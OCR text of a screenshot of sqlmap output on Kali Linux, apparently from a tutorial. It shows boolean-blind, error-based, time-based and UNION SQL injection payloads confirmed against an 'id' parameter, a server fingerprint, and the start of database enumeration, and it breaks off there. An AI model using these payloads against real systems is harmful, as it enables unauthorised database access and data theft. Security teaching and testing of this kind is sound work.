 root@kali: ~
File Actions Edit View Help
{1.5.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
esponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible
for any misuse or damage caused by this program
[*] starting @ 06:20:40 /2024-09-01/
[06:20:40] [INFO] resuming back-end DBMS 'mysql'
[06:20:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=18 AND 5573=5573
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=18 AND GTID_SUBSET(CONCAT(0×717a626b71,(SELECT (ELT(7878=7878,1))),0×716a6b6271),7878)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=18 AND (SELECT 5739 FROM (SELECT(SLEEP(5)))tBQb)
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=18 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0×717a626b71,0×5946546b474e4f4a444d5a656d45555a6b7a6e63
45704461416e65624b6e4f7045794a4770536542,0×716a6b6271),NULL,NULL,NULL-- -
---
[06:20:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL ≥ 5.6
[06:20:41] [INFO] fetching database names
available databases [3]: